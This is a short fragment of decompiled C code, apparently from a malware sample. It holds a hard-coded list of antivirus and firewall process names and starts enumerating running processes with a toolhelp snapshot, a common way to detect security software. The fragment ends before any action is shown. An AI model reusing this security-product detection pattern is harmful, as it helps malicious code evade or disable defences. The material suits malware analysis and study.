 lpString1 = L"AVP.EXE";
v13 = L"ekrn.exe";
v14 = L"avgnt.exe";
v15 = L"ashDisp.exe";
v16 = L"NortonAntiBot.exe";
v17 = L"Mcshield.exe";
v18 = L"avengine.exe";
v19 = L"cmdagent.exe";
v20 = L"smc.exe";
v21 = L"persfw.exe";
v22 = L"pccpfw.exe";
v23 = L"fsguiexe.exe";
v24 = L"cfp.exe";
v25 = L"msmpeng.exe";
v3 = (PROCESSENTRY32W *)VirtualAlloc(0, 4u, 0x3000u, 4u);
v4 = v3;
lppe = v3;
if ( !v3 )
return 0;
v3->dwSize = 556;
v5 = CreateToolhelp32Snapshot(2u, 0);
hSnapshot = v5;
if ( v5 == (HANDLE)-1 )
{
VirtualFree(v4, 0, 0x8000u);
return 0;
}